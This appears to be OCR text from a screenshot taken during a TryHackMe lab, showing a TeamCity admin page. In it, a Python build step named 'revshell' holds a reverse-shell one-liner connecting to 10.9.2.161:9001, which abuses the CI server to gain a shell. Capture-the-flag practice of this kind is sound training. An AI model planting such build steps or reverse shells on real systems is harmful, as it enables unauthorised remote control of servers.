 TryHackMe | VulnNet: Int
Upload files · ish24s/thm
revshell Configuration —
Online - Reverse Shell Ge
http://localhost:8111/admin/editRunType.html?id=buildType:Shell_Revshell&runnerId=__NEW_RUNNER__&cameFromUrl=%2Fadmin%2FeditBuildRunners.html%3Fid%3DbuildTy
TC
Projects
Changes
Agents 1
Queue 0
Super user
Administration / <Root project> / shell
Run ...
Actions
Build Configuration Home
revshell
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created one minute ago
by Super user (view history)
View DSL
New Build Step
Runner type:
Python
Runs Python builds
Step name:
Optional, specify to distinguish this build step from other steps.
Command
Command:
Custom script
Script: *
Custom Python script:
1 import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.2.161",9001));os.dup2(s.fileno(),0); os.dup2(
Python executable
Python version:
Python 3.x
Environment tool
Environment tool:
None
Docker Settings
Run step within Docker
container:
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this
container.
Show advanced options
Save
Cancel
Help
Feedback
TeamCity Professional 2020.2.2 (build 85899)
License agreement
Copyright © 2006–2021 JetBrains s.r.o.